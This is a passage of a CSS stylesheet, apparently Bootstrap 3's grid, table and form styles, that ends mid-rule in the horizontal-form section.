.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left;
}
.col-xs-12 {
    width: 100%;
}
.col-xs-11 {
    width: 91.66666667%;
}
.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-8 {
    width: 66.66666667%;
}
.col-xs-7 {
    width: 58.33333333%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-5 {
    width: 41.66666667%;
}
.col-xs-4 {
    width: 33.33333333%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-2 {
    width: 16.66666667%;
}
.col-xs-1 {
    width: 8.33333333%;
}
.col-xs-pull-12 {
    right: 100%;
}
.col-xs-pull-11 {
    right: 91.66666667%;
}
.col-xs-pull-10 {
    right: 83.33333333%;
}
.col-xs-pull-9 {
    right: 75%;
}
.col-xs-pull-8 {
    right: 66.66666667%;
}
.col-xs-pull-7 {
    right: 58.33333333%;
}
.col-xs-pull-6 {
    right: 50%;
}
.col-xs-pull-5 {
    right: 41.66666667%;
}
.col-xs-pull-4 {
    right: 33.33333333%;
}
.col-xs-pull-3 {
    right: 25%;
}
.col-xs-pull-2 {
    right: 16.66666667%;
}
.col-xs-pull-1 {
    right: 8.33333333%;
}
.col-xs-pull-0 {
    right: auto;
}
.col-xs-push-12 {
    left: 100%;
}
.col-xs-push-11 {
    left: 91.66666667%;
}
.col-xs-push-10 {
    left: 83.33333333%;
}
.col-xs-push-9 {
    left: 75%;
}
.col-xs-push-8 {
    left: 66.66666667%;
}
.col-xs-push-7 {
    left: 58.33333333%;
}
.col-xs-push-6 {
    left: 50%;
}
.col-xs-push-5 {
    left: 41.66666667%;
}
.col-xs-push-4 {
    left: 33.33333333%;
}
.col-xs-push-3 {
    left: 25%;
}
.col-xs-push-2 {
    left: 16.66666667%;
}
.col-xs-push-1 {
    left: 8.33333333%;
}
.col-xs-push-0 {
    left: auto;
}
.col-xs-offset-12 {
    margin-left: 100%;
}
.col-xs-offset-11 {
    margin-left: 91.66666667%;
}
.col-xs-offset-10 {
    margin-left: 83.33333333%;
}
.col-xs-offset-9 {
    margin-left: 75%;
}
.col-xs-offset-8 {
    margin-left: 66.66666667%;
}
.col-xs-offset-7 {
    margin-left: 58.33333333%;
}
.col-xs-offset-6 {
    margin-left: 50%;
}
.col-xs-offset-5 {
    margin-left: 41.66666667%;
}
.col-xs-offset-4 {
    margin-left: 33.33333333%;
}
.col-xs-offset-3 {
    margin-left: 25%;
}
.col-xs-offset-2 {
    margin-left: 16.66666667%;
}
.col-xs-offset-1 {
    margin-left: 8.33333333%;
}
.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: middle;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        /*white-space: nowrap;*/
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    /*cursor: pointer;*/
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    /*pointer-events: none;*/
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
